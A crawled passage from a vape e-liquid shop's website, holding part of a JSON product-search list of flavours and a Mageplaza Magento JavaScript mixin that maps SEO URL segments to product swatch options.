blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_60ml.jpg","u":"60ml-galaxy-ice","o":"product_search"},{"value":"30mL-Galaxy Ice salts","s":"30mL-Galaxy Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_galaxy_-_30ml.jpg","u":"30ml-galaxy-ice-salts","o":"product_search"},{"value":"BC 30mL-Galaxy Ice","s":"BC 30mL-Galaxy Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_30ml.jpg","u":"bc-30ml-galaxy-ice","o":"product_search"},{"value":"60mL-C.B. salts","s":"60mL-C.B. salts","c":["357","1","2","354","355","397","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_c.b._-_60ml.jpg","u":"60ml-c-b-salts","o":"product_search"},{"value":"120mL-Davinci Code","s":"120mL-Davinci Code","c":["405","1","2","278","1","2","405"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-120ml.jpg","u":"120ml-davinci-code","o":"product_search"},{"value":"120mL-Do' N More","s":"120mL-Du More","c":["405","1","2","349","1","2","405"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_120ml_1.jpg","u":"120ml-du-more","o":"product_search"},{"value":"120mL-Delta","s":"120mL-Delta","c":["405","1","2","386","1","2","405"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-120ml_1.jpg","u":"120ml-delta","o":"product_search"},{"value":"120mL-BC Fog","s":"120mL-BC Fog","c":["405","1","2","356","1","2","405"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars--bc-fog-120ml.jpg","u":"120ml-bc-fog","o":"product_search"},{"value":"120mL-Supernova","s":"120mL-Supernova","c":["405","1","2","380","1","2","405"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-120ml.jpg","u":"120ml-supernova","o":"product_search"},{"value":"120mL-Big FT","s":"120mL-Big FT","c":["405","1","2","278","1","2","405"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-120ml.jpg","u":"120ml-big-ft","o":"product_search"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/Mageplaza_SeoUrl/js/swatch-renderer-mixins.js
body_size: 306
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_SeoUrl
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            /**
             * @inheritDoc
             */
            _RenderControls: function () {
                this._super();

                if (this.options.jsonConfig.seoUrl) {
                    var optionCollection = this.options.jsonConfig.seoUrl.optionCollection;

                    if (optionCollection) {
                        var paramStr = '',
                            seoParams = window.location.href
                                .split('?')[0]
                                .replace(new RegExp(this.options.jsonConfig.seoUrl.urlSuffix + '$'), '')
                                .split('/')
                                .pop()
                                .split('-');

                        for (var param in seoParams) {
                            if (seoParams.hasOwnProperty(param)) {
                                for (var key in optionCollection) {
                                    if (optionCollection.hasOwnProperty(key) && (optionCollection[key]['url_key'] === seoParams[param])) {
                                        if (paramStr !== '') {
                                            paramStr += '&';
                                        }
                                        paramStr += optionCollection[key]['attribute_code'] + '=' + optionCollection[key]['option_id'];
                                    }
                                }
                            }
                        }

                        if (paramStr !== '') {
                            this._EmulateSelected($.parseQuery(paramStr));
                        }
                    }
                }
            }
        });

        return $.mage.SwatchRenderer;
    }
});